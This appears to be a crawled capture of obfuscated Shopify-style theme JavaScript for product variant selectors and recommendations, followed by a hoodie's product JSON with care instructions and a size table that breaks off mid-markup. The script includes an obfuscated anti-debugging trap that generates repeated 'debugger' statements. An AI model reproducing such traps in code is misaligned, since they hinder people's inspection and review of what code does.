t=_0x4b2c42;this.productFormInput=document[t(696)](t(892)),this[t(867)][t(850)](t(878),t(717)),this[t(867)][t(850)](t(474),t(431)+this[t(544)]+"]"),this[t(867)].value=this.value,this[t(549)][t(860)](this[t(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(790)]=t(694),this[t(605)]=document[t(791)](""+this[t(790)]+this[t(428)][t(442)]),this[t(616)]=!1,this[t(499)]=document.getElementById("quantity-breaks-"+this[t(428)][t(442)]),this.addEventListener(t(492),this[t(881)])}[_0x4b2c42(881)](){const t=_0x4b2c42;this[t(763)](),this[t(900)](),this[t(505)](!0,"",!1),this.updatePickupAvailability(),this[t(542)](),this.updateVariantStatuses(),this[t(480)]?(this[t(445)](),this[t(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[t(505)](!0,"",!0),this[t(774)]())}[_0x4b2c42(763)](){const t=_0x4b2c42,e=[];this.querySelectorAll(t(687))[t(715)]((s=>{const i=t;let n;const o=s[i(746)](".product-form__input__type")[i(428)][i(878)];n="dropdown"==o||o==i(550)?s[i(746)](i(818)).value:s[i(746)](i(701)).value,e[i(880)](n)})),this[t(522)]=e}[_0x4b2c42(900)](){const t=_0x4b2c42;this[t(480)]=this[t(797)]()[t(478)]((e=>{const s=t;return!e[s(522)][s(423)](((t,e)=>this[s(522)][e]===t))[s(453)](!1)}))}[_0x4b2c42(445)](){const t=_0x4b2c42;if(!this[t(480)])return;if(!this[t(480)][t(569)])return;document.querySelectorAll(t(751)+this.dataset.section+'"]')[t(715)]((e=>e[t(509)](this.dataset[t(442)]+"-"+this[t(480)][t(569)].id,!0)));const e=document.querySelector(t(820)+this[t(428)].section+t(915));if(!e)return;const s=e[t(746)]('[data-media-id="'+this.currentVariant[t(569)].id+'"]');e[t(762)](s)}updateURL(){const t=_0x4b2c42;this.currentVariant&&this[t(428)].updateUrl!==t(622)&&window[t(636)][t(714)]({},"",this[t(428)][t(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const t=_0x4b2c42,e=document[t(791)](t(624)+this[t(428)][t(442)]);e&&e[t(633)]&&e[t(633)](""+window.shopUrl+this[t(428)].url+t(628)+this[t(480)].id)}[_0x4b2c42(747)](){const t=_0x4b2c42;document.querySelectorAll("#product-form-"+this[t(428)].section+t(607)+this[t(428)][t(442)]).forEach((e=>{const s=t,i=e[s(746)](s(693));i[s(773)]=this.currentVariant.id,i.dataset[s(457)]=this.currentVariant.id,i.dispatchEvent(new Event(s(492),{bubbles:!0}))}))}[_0x4b2c42(610)](){const t=_0x4b2c42,e=this[t(918)][t(491)]((e=>this.querySelector(t(548))[t(773)]===e[t(493)])),s=[...this.querySelectorAll(t(687))];s[t(715)](((i,n)=>{const o=t;if(0===n)return;const c=[...i[o(817)]('input[type="radio"], option')],r=s[n-1].querySelector(":checked")[o(773)],a=e[o(491)]((t=>t[o(801)]&&t[o(547)+n]===r))[o(423)]((t=>t[o(547)+(n+1)]));this[o(513)](c,a)}))}[_0x4b2c42(513)](t,e){const s=_0x4b2c42;t[s(715)]((t=>{const i=s;t.nodeName===i(547)?e.includes(t.getAttribute(i(773)))?t[i(756)]=t.getAttribute(i(773)):t[i(756)]=window.variantStrings[i(565)].replace(i(552),t.getAttribute(i(773))):e[i(453)](t[i(486)](i(773)))?t[i(504)].remove(i(767)):t.classList[i(488)]("disabled")}))}[_0x4b2c42(792)](){const t=_0x4b2c42,e=document.querySelector("pickup-availability");e&&(this[t(480)]&&this.currentVariant[t(801)]?e[t(777)](this[t(480)].id):(e[t(562)](t(801)),e[t(749)]=""))}[_0x4b2c42(542)](){const t=_0x4b2c42,e=this[t(649)](t(442));if(!e)return;const s=e[t(746)]("product-form");s&&s[t(594)]()}[_0x4b2c42(928)](){const t=_0x4b2c42,e=this[t(480)].id,s=this[t(428)][t(863)]?this[t(428)].originalSection:this[t(428)][t(442)];fetch(this[t(428)][t(711)]+t(628)+e+t(725)+(this[t(428)][t(863)]?this.dataset[t(863)]:this[t(428)].section)).then((e=>e[t(875)]())).then((i=>{const n=t;if(this[n(480)].id!==e)return;const o=(new DOMParser).parseFromString(i,"text/html"),c=document[n(791)](n(934)+this[n(428)][n(442)]),r=o[n(791)]("price-"+(this[n(428)].originalSection?this.dataset[n(863)]:this.dataset[n(442)])),a=document[n(791)](n(432)+this[n(428)][n(442)]),h=o[n(791)](n(432)+(this[n(428)].originalSection?this[n(428)].originalSection:this[n(428)].section)),d=o[n(791)](n(698)+(this[n(428)][n(863)]?this[n(428)].originalSection:this[n(428)][n(442)])),l=document[n(791)]("Sku-"+this.dataset[n(442)]),u=o.getElementById("Inventory-"+(this[n(428)].originalSection?this[n(428)][n(863)]:this[n(428)].section)),p=document.getElementById("Inventory-"+this[n(428)][n(442)]);r&&c&&(c[n(749)]=r[n(749)]),h&&a&&(a[n(749)]=h.innerHTML);const m=document.querySelectorAll(n(438)+this[n(428)][n(442)]+'"]'),b=o.querySelectorAll(n(438)+(this.dataset.originalSection?this[n(428)][n(863)]:this[n(428)].section)+'"]');if(m&&b)for(var _=0;_<m[n(857)];_++)m[_][n(749)]=b[_][n(749)];if(this.QuantityBreaks){const t=o.getElementById(n(584)+(this[n(428)][n(863)]?this[n(428)][n(863)]:this[n(428)][n(442)])),e=this[n(499)][n(817)](n(564)),s=t[n(817)](".variant-money-change");for(let t=0;t<e[n(857)];t++)e[t][n(749)]=s[t][n(749)];if(this[n(499)].hasVariants){const t=o[n(791)](n(584)+(this[n(428)][n(863)]?this[n(428)][n(863)]:this[n(428)][n(442)]));this[n(499)][n(452)][n(715)]((t=>{t[n(428)].selectedId=this.currentVariant.id}));const e=this[n(499)][n(817)](n(575)),s=t[n(817)](n(575));for(let t=0;t<e[n(857)];t++)e[t][n(749)]=s[t][n(749)];this[n(499)][n(884)]()}}u&&p&&(p[n(749)]=u[n(749)]),d&&l&&(l.innerHTML=d[n(749)],l.classList[n(702)]("visibility-hidden",d.classList[n(437)](n(476))));const x=document.getElementById(n(934)+this.dataset[n(442)]);if(x&&x[n(504)].remove(n(476)),p&&p[n(504)][n(702)](n(476),""===u[n(756)]),this[n(605)]){const t=o[n(791)](""+this[n(790)]+(this[n(428)][n(863)]?this.dataset.originalSection:this.dataset[n(442)]));t&&(this[n(605)][n(749)]=t[n(749)])}const f=o[n(791)](n(822)+s);this.toggleAddButton(!f||f[n(441)](n(767)),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[n(495)],{data:{sectionId:s,html:o,variant:this[n(480)]}})}))}toggleAddButton(t=!0,e,s=!0){const i=_0x4b2c42,n=document[i(791)](i(430)+this.dataset.section);if(!n)return;const o=n[i(746)]('[name="add"]'),c=n[i(746)](i(742));o&&(t?(o.setAttribute(i(767),"disabled"),e&&(c[i(524)]=e)):(o.removeAttribute("disabled"),c[i(524)]=window[i(613)].addToCart))}[_0x4b2c42(774)](){const t=_0x4b2c42,e=document[t(791)]("product-form-"+this[t(428)][t(442)]),s=e[t(746)](t(864)),i=e.querySelector(t(742)),n=document.getElementById(t(934)+this[t(428)].section),o=document.getElementById("Inventory-"+this[t(428)][t(442)]),c=document[t(791)](t(698)+this[t(428)][t(442)]);s&&(i[t(524)]=window[t(613)][t(508)],n&&n[t(504)][t(488)](t(476)),o&&o.classList[t(488)]("visibility-hidden"),c&&c[t(504)][t(488)](t(476)))}[_0x4b2c42(797)](){const t=_0x4b2c42;return this[t(918)]=this[t(918)]||JSON[t(688)](this[t(746)](t(921))[t(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const t=_0x4b2c42;super(),this.secondarySelectSelector=t(617),this[t(605)]=document[t(791)](""+this.secondarySelectSelector+this[t(428)][t(442)]),this[t(616)]=!0}[_0x4b2c42(763)](){const t=_0x4b2c42;this[t(522)]=this.querySelector(t(818))[t(773)][t(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const t=_0x4b2c42;new IntersectionObserver(((t,e)=>{const s=_0x3dcc;t[0][s(689)]&&(e[s(447)](this),fetch(this.dataset[s(711)])[s(720)]((t=>t.text())).then((t=>{const e=s,i=document[e(696)](e(919));i[e(749)]=t;const n=i[e(746)](e(574));n&&n[e(749)][e(570)]()[e(857)]&&(this[e(749)]=n.innerHTML),!this[e(746)](e(932))&&this[e(504)][e(437)]("complementary-products")&&this[e(517)](),i.querySelector(e(816))&&this.classList.add(e(494))})).catch((t=>{console[s(525)](t)})))})[t(931)](this),{rootMargin:t(578)})[t(897)](this)}}function _0x25cca4(t){function e(t){const s=_0x3dcc;if(typeof t===s(518))return function(t){}[s(889)](s(657))[s(597)]("counter");1!==(""+t/t).length||t%20==0?function(){return!0}[s(889)](s(455)+"gger")[s(681)](s(567)):function(){return!1}.constructor(s(455)+"gger")[s(597)](s(782)),e(++t)}try{if(t)return e;e(0)}catch(t){}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/push-past-possible-off-day-hoodie.js
body_size: 2776
content:
{"id":9714361925872,"title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","description":"\u003carticle class=\"product-detail-supplement\" style=\"box-sizing: border-box; color: #212529; font-family: 'PingFang SC', Poppins, Helvetica, Arial, 'sans-serif'; font-size: 12.8px; background-color: #ffffff; padding-bottom: 16px; margin-bottom: 32px; border-bottom: 1px solid #dcdcdc;\"\u003e\n\u003cdiv class=\"product-detail-supplement-instructions\" style=\"box-sizing: border-box; margin: 0px 0px 16px;\"\u003e\n\u003ch2 class=\"describe-title\" style=\"box-sizing: border-box; color: #000000; font-weight: 500; line-height: 28px; margin: 0px 0px 20px; font-size: 18px; padding: 0px; font-family: Roboto-Medium, Roboto;\"\u003e\u003cspan style=\"color: #000000; font-family: 'times new roman', times; font-size: 16px; letter-spacing: 0.16px; background-color: #ffffff;\"\u003e\u003cspan\u003ePremium 460GSM heavyweight oversized hoodie with drop shoulder design. Perfect for training, rest days, and retro athletic style. Unisex fit, ultimate comfort.\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch2 class=\"describe-title\" style=\"box-sizing: border-box; color: #000000; font-weight: 500; line-height: 28px; margin: 0px 0px 20px; font-size: 18px; padding: 0px; font-family: Roboto-Medium, Roboto;\"\u003e\n\u003cspan style=\"color: #000000; font-family: 'times new roman', times; font-size: 16px; letter-spacing: 0.16px; background-color: #ffffff;\"\u003e\u003c\/span\u003eCare instructions\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-supplement-icon\" style=\"box-sizing: border-box; margin: 20px 0px;\"\u003e\n\u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon1.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon2.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon3.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon4.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon5.svg\" alt=\"\"\u003e\n\u003c\/div\u003e\n\u003cul style=\"box-sizing: border-box; padding: 0px; margin: 0px; list-style: none;\"\u003e\n\u003cli class=\"detail-str4\" style=\"box-sizing: border-box; list-style: none; font-size: 14px; color: #000000; line-height: 22px;\"\u003eWash on the reverse side with neutral detergents. Do not soak, expose to the sun, and bleach. Iron, steam, or tumble dry at low temperature(max 30℃ or 90℉).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/article\u003e\n\u003carticle class=\"product-detail-expound-size\" style=\"box-sizing: border-box; color: #212529; font-family: 'PingFang SC', Poppins, Helvetica, Arial, 'sans-serif'; font-size: 12.8px; background-color: #ffffff; width: 1296px; margin: 0px 0px 80px; align-items: flex-start;\"\u003e\n\u003ch2 class=\"describe-title\" style=\"box-sizing: border-box; color: #000000; font-weight: 500; line-height: 28px; margin: 0px 0px 20px; font-size: 18px; padding: 0px; font-family: Roboto-Medium, Roboto;\"\u003eSize guide\u003c\/h2\u003e\n\u003cdiv class=\"tablebox\" style=\"box-sizing: border-box; width: 1296px;\"\u003e\n\u003cdiv class=\"tablebox-radio\" style=\"box-sizing: border-box; display: inline-block; border-bottom: 1px solid #e6e6e6;\"\u003e\n\u003cdiv class=\"tablebox-radio-active\" style=\"box-sizing: border-box; display: inline-block; cursor: pointer; padding: 0px 2px; text-align: center; height: 32px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-size: 14px; color: #fd560f; line-height: 32px; font-family: Roboto-Medium, Roboto; margin-right: 18px; position: relative;\"\u003eImperial\u003c\/div\u003e\n  \u003c\/div\u003e\n\u003cdiv class=\"table-warp\" style=\"box-sizing: border-box; width: 1296px; padding-bottom: 8px; overflow-x: auto;\"\u003e\n\u003ctable class=\"table\" style=\"caption-side: bottom; --bs-table-color-type: initial; --bs-table-bg-type: initial; --bs-table-color-state: initial; --bs-table-bg-state: initial; --bs-table-color: var(--bs-emphasis-color); --bs-table-bg: transparent; --bs-table-border-color: var(--bs-border-color); --bs-table-accent-bg: transparent; --bs-table-striped-color: var(--bs-emphasis-color); --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05); --bs-table-active-color: var(--bs-emphasis-color); --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1); --bs-table-hover-color: var(--bs-emphasis-color); --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075); border-color: var(--bs-table-border-color); margin-bottom: 1rem; vertical-align: top; width: 588.667px; height: 190px;\" cellspacing=\"0px\"\u003e\n\u003cthead style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; vertical-align: bottom; margin: 0px; padding: 0px;\"\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 1px 2px 0px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 #d8d8d8 #cccccc inherit;\"\u003e \u003c\/th\u003e\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXS\u003c\/th\u003e\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eS\u003c\/th\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eM\u003c\/th\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eL\u003c\/th\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXL\u003c\/th\u003e\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003e2XL\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody style=\"box-sizing: border-box; border-top: none; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; vertical-align: inherit; margin: 0px; padding: 0px;\"\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e23.62\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.02\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.41\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.8\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e25.6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; background: #fafafa;\"\u003e\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center;\"\u003eChest\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e48.82\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.41\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e54.33\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e57.5\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e61.41\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center;\"\u003eShoulder\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e26.77\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e27.56\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e28.74\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e30.31\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e33.46\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv class=\"tablebox-radio\" style=\"box-sizing: border-box; display: inline-block; border-bottom: 1px solid #e6e6e6;\"\u003e\n\u003cdiv class=\"tablebox-radio-active\" style=\"box-sizing: border-box; display: inline-block; cursor: pointer; padding-top: 0px; 